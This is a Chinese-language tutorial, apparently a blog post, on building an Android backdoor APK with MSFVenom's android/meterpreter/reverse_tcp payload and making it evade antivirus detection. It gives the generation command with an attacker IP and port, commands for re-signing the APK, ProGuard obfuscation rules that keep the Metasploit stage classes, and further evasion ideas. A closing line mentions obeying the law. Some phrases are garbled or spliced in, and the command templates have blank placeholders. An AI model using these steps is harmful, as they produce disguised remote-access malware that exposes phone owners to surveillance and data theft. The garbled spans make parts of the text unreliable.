MSFVenom是Metasploit Framework中的一个模块,用于生成各种类型的恶意软件负载,包括Trojan、Backdoor、Virus等。在Android平台上,我们可以使用MSFVenom生成APK文件,然后利用一些免杀技术,使得生成的APK文件可以绕过安全软件的检测,从而实现攻击目标的目的。本文将介绍MSFVenom生成APK免杀的原理以及详细步骤。

一、原理介绍

在生成APK文件时,我们可以使用MSFVenom内置的Android平台Payload,例如android/meterpreter/reverse_tcp等。这些Payload都是经过优化的,可以在目标设备上执行各种操作,例如获取目标设备的信息、执行命令、上传/下载文件等。

但是,由于安全软件的普及,这些Payload可能会被安全软件检测到,从而失去攻击效果。因此,我们需要采用一些免杀技术来使得生成的APK文件可以绕过安全软件的检测,例如修改APK文件的签名、混淆代码等。

二、详细步骤

以下将介绍MSFVenom生成APK免杀的详细步骤:

1. 生成Payloadexe转apk

我们可以使用以下命令生成Payload:

“`

msfvenom -p android/meterpreter/reverse_tcp LHOST= LPORT= -o .apk

“`

其中,LHOST为攻击者的IP地址,LPORT为攻击者监听的端口号。例如:

“`

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -o meterpreter.apk

“`

生成的APK文件名为meterpreter.apk。

2. 修改APK文件签名

我们可以使用以下命令生成.keystore文件:

“`

keytool -genkey -v -keystore .keystore -alias -keyalg RSA -keysize 2048 -validity 10000

“`

其中,为.keystore文件名,为别名。例如:

“`

keytool -genkey -v -keystore

my.keystore -alias myalias -keyalg RSA -keysize 2048 -validity 10000

“`

然后,我们可以使用以下命令对APK文件进行签名:

“`

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore .keystore .apk

“`

例如:

“`

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my.keystore meterpreter.apk myalias

“`

3. 混淆代码



我们可以使用一些代码混淆工具,例如Proguard、DexGuard等,对生成的APK文件进行代码混淆,从而使得恶意代码难以被静态分析。例如,在Android Studio中,我们可以在build.gradle文件中添加以下代码:

“`

buildTypes {

release {

minifyEnabled true

proguardFiles getDefaultProguardFile(‘proguard-android.txt’), ‘proguard-rules.pro’

}

}

“`

然后,在proguard-rules.pro文件中添加以下代码:

“`

-optimizations !code/simplification/arithmetic,!code/simplification/cast,!field/*,!class/merging/*

-keep class com.metasploit.stage.*

“`

其中,-keep指令用于保留指定的类、方法、属性等。例如,上述代码中,我们保留了com.metasploit.stage.*类。

4. 其他免杀技术

除了上述步骤外,我们还可以采用其他免杀技术,例如修改APK文件的包名、修改Ax5内核打包网页appPK文件的图标、使用加壳工具等。

三、总结

本文介绍了MSFVenom生成APK免杀的原理以及详细步骤。在实际攻击中,我们需要根据具体情况选择适合的免杀技术,从而使得生成的APK文件可以绕过安全软件的检测,实现攻击目的。同时,我们也需要注意遵守法律法规,不得利用以上技术进行非法攻击。